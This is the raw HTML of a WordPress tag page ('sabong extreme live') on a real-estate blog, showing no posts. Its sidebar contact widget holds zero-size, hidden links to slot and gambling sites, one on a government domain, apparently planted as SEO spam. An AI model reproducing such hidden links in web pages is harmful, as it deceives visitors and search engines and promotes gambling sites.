

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hihomerealty.com/tag/sabong-extreme-live/
body_size: 9497
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>sabong extreme live - HI Home Realty</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hihomerealty.com/tag/sabong-extreme-live/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","position":1,"name":"Home","item":"https:\/\/hihomerealty.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#listItem","name":"sabong extreme live"}},{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#listItem","position":2,"name":"sabong extreme live","previousItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#collectionpage","url":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/","name":"sabong extreme live - HI Home Realty","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hihomerealty.com\/#website"},"breadcrumb":{"@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hihomerealty.com\/#organization","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","url":"https:\/\/hihomerealty.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hihomerealty.com\/wp-content\/uploads\/2024\/03\/cropped-Hi-Home-Realty.png","@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#organizationLogo","width":555,"height":197},"image":{"@id":"https:\/\/hihomerealty.com\/tag\/sabong-extreme-live\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hihomerealty.com\/#website","url":"https:\/\/hihomerealty.com\/","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","inLanguage":"en-US","publisher":{"@id":"https:\/\/hihomerealty.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Feed" href="https://hihomerealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Comments Feed" href="https://hihomerealty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; sabong extreme live Tag Feed" href="https://hihomerealty.com/tag/sabong-extreme-live/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hihomerealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='walkermag-style-css' href='https://hihomerealty.com/wp-content/themes/walkermag/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkernews-style-css' href='https://hihomerealty.com/wp-content/themes/walkernews/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hihomerealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hihomerealty.com/wp-json/wp/v2/tags/7949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hihomerealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
    :root{
        --primary-color: #2c03ab;
        --secondary-color: #97d502;
        --text-color:#404040;
        --dark-color:#000000;
        --light-color:#ffffff;
        --link-color:#2c03ab;
        --link-hover-color:#97d502;
    }

    body{
        font-family: 'Roboto',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6{
        font-family: 'Lato',sans-serif;
    }
    h1{
        font-size: 48px;
    }
    h2{
        font-size: 36px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 18px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .walkermag-footer-widgets{
        background: #000000;
        color: #ffffff;

    }
    .walkermag-footer-widgets a,
    .walkermag-footer-widgets section.widget_recent_entries ul li a,
    .walkermag-footer-widget ul.walkermag-social li a{
        color: #ffffff;
    }
    .walkermag-footer-widgets a:hover,
    .walkermag-footer-widgets section.widget_recent_entries ul li a:hover,
    .walkermag-footer-widget ul.walkermag-social li a:hover{
        color: #2c03ab;
    }
    .copyright-wraper{
        background: #000000;
        color:#ffffff;
    }
    .copyright-wraper a{
        color:#ffffff;
    }
    .walkermag-footer-widget .widget-title:before{
        background: #ffffff    }
    .copyright-wraper a:hover{
        color:#2c03ab;
    }
    .walkermag-footer-widget .widget-title:after {
        background: #2c03ab;
    }
    .active-sticky{
        position: relative;
    }
        .site-header .branding-wraper{
        background: #000000;
        color: #ffffff;
    }
    .site-header .branding-wraper:before {
        background: #000000;
        opacity: 1;
    }
    .header-layout-2 ul.walkermag-social li a{
        color: #ffffff;
    }
    .site-branding .site-title a{
        color: #ffffff;
    }
    .site-branding .site-title a:hover{
        color: #97d502;
    }
    .site-branding h1.site-title{
        font-size: 40px;
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-270x270.png" />
</head>

<body class="archive tag tag-sabong-extreme-live tag-7949 wp-custom-logo wp-theme-walkermag wp-child-theme-walkernews hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="walkermag-wraper topbar-wraper no-gap">
			<div class="walkermag-container">
				<div class="topbar-left">
							<span class="walkermag-current-date"><i class="fa fa-clock-o" aria-hidden="true"></i> Friday, January 16</span>
						
				</div>
									<div class="topbar-right">
					<ul class="walkermag-social">
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-pinterest-p" aria-hidden="true"></i>
			</a>
		</li>
	</ul>				</div>
								
			</div>
		</div>
				<div class="walkermag-wraper branding-wraper">
			<div class="walkermag-container">
						<div class="site-branding">
			<a href="https://hihomerealty.com/" class="custom-logo-link" rel="home"><img width="555" height="197" src="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png" class="custom-logo" alt="HI Home Realty" decoding="async" fetchpriority="high" srcset="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png 555w, https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-300x106.png 300w" sizes="(max-width: 555px) 100vw, 555px" /></a><h1 class="site-title"><a href="https://hihomerealty.com" rel="home">HI Home Realty</a></h1>					<p class="site-description">Your Partner in Finding Your Dream Home</p>
							</div><!-- .site-branding -->
					<div class="header-banner">
												<a href="#" target="_blank" ><img src="https://hihomerealty.com/wp-content/uploads/2021/11/Untitled1.png" /></a>
										</div>
			</div>
		</div>
			<div class="walkermag-wraper nav-wraper no-gap">
				<div class="walkermag-container">
							<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a></li>
</ul></div>			</nav><!-- #site-navigation -->
				<span class="header-icon-search">
				<button class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
				<!-- The Modal -->
				<div id="searchModel" class="search-modal modal">
					<div class="modal-content">
						<div class="modal-body">
							<button  class="modal-close">&times;</button>
							<p><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></p>
						</div>
					</div>
				</div>
			</span>

		
				</div>
			</div>
	</header><!-- #masthead -->	<div class="walkemag-wraper focus-news-wraper ticker-layout">
		<div class="walkermag-container">
			<div class="ticker-header">
								<h4>Latest News:</h4>
			</div>
			<div class="focusnews-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		    		<div class="focusnews-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		    <div class="news-ticker-slide">
				<div class="swiper-container walkermag-ticker-news">
					<div class="swiper-wrapper">
												    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/understanding-announced-selections-in-jeetbuzz-roulette/">Understanding Announced Selections in JeetBuzz Roulette</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-guide-about-solar-vs-electric-deck-lights/">Complete Guide About Solar vs. Electric Deck Lights</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/why-do-blackjack-crypto-games-attract-skilled-gambling-players/">Why do blackjack crypto games attract skilled gambling players?</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/creating-functional-living-spaces-in-fairfax-va-with-everest-remodeling/">Creating Functional Living Spaces in Fairfax, VA with Everest Remodeling</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/site-planning-and-preparation-ensuring-a-smooth-installation/">Site Planning and Preparation: Ensuring a Smooth Installation</a>
									</span>
								</div>
								
					</div>
				</div>
			</div>
		</div>
	</div>
<div class="walkermag-wraper inner-page-wraper">
		<div class="walkermag-container">
				<main id="primary" class="site-main walkermag-grid-9 right-sidebar-layout">
			<header class="page-header">
				<h1 class="page-title">sabong extreme live</h1>			</header><!-- .page-header -->
			<div class="blog-layout-grid">
			<!-- <div class="blog-layout-list"> -->
				
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
			</div>
					</main><!-- #main -->

					<div class="walkermag-grid-3 sidebar-block global-sidebar">
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;81&#8243; title=&#8221;Contact form 1&#8243;]</p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://depotdana.com" rel="follow noopener" title="slot gacor" target="_self">slot gacor</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://odamma.com" rel="follow noopener" title="slot online" target="_self">slot online</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://rtpdana69.com" rel="follow noopener" title="rtp live" target="_self">rtp live</a></p>
<div style="height: 0px; width: 0px; overflow: hidden;"><a href="https://poindisana.butonkab.go.id/community/profile/dangdut4d-situs-judi-slot-online-banyak-kemenangan" rel="follow noopener" target="_self" title="judi online">judi online</a></div>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://web-rpg.com/wp-content/themes/twentytwenty/inc/slot-dana/" rel="follow noopener" title="slot dana" target="_self">slot dana</a></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hihomerealty.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hihomerealty.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hihomerealty.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hihomerealty.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hihomerealty.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hihomerealty.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hihomerealty.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hihomerealty.com/2021/11/'>November 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-9093"><a href="https://hihomerealty.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://hihomerealty.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://hihomerealty.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-9091"><a href="https://hihomerealty.com/category/casino/">Casino</a>
</li>
